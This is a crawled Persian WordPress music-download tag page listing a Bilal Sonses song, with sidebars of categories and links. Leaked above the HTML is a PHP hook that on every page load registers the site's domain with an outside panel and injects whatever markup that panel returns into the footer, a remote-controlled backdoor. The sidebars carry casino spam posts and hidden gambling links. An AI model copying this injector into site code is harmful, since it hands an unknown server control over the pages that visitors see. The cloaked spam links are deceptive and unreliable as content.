

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AC%D8%AF%DB%8C%D8%AF-bilal-sonses/
body_size: 15991
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید Bilal Sonses | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید Bilal Sonses خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-bilal-sonses/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید Bilal Sonsesرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید Bilal Sonses و Yildiz Tilbe بنام Hasbelkader" rel="bookmark" href="http://www.persian-star.net/bilal-sonses-hasbelkader-ft-yildiz-tilbe/">دانلود آهنگ جدید Bilal Sonses و Yildiz Tilbe بنام Hasbelkader</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/turkish-music/" rel="category tag">موزیک ترکی</a></span>
<span>تاریخ : شنبه 14 نوامبر 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/bilal-sonses-hasbelkader-ft-yildiz-tilbe/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/bilal-sonses-hasbelkader-ft-yildiz-tilbe/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/bilal-sonses-hasbelkader-ft-yildiz-tilbe/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>Bilal Sonses و Yildiz Tilbe</strong>&#8221; به نام &#8220;<strong>Hasbelkader</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Bilal Sonses &#8211; <a href="http://www.persian-star.net/bilal-sonses-hasbelkader-ft-yildiz-tilbe/">Hasbelkader</a> (Ft Yildiz Tilbe) From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>Bilal Sonses و Yildiz Tilbe</strong> بنام<a href="http://www.persian-star.net/bilal-sonses-hasbelkader-ft-yildiz-tilbe/"><strong> Hasbelkader</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-5452" src="http://www.persian-star.net/wp-content/uploads/2020/11/Bilal-Sonses-Hasbelkader-Ft-Yildiz-Tilbe.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/11/Bilal-Sonses-Hasbelkader-Ft-Yildiz-Tilbe.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/11/Bilal-Sonses-Hasbelkader-Ft-Yildiz-Tilbe-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/11/Bilal-Sonses-Hasbelkader-Ft-Yildiz-Tilbe-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/11/Bilal-Sonses-Hasbelkader-Ft-Yildiz-Tilbe-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">6,735 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/bilal-sonses-hasbelkader-ft-yildiz-tilbe/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/bilal-sonses-hasbelkader-ft-yildiz-tilbe/" rel="bookmark" title="دانلود آهنگ جدید Bilal Sonses و Yildiz Tilbe بنام Hasbelkader">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 246 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 378 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 396 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 408 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 420 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 467 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
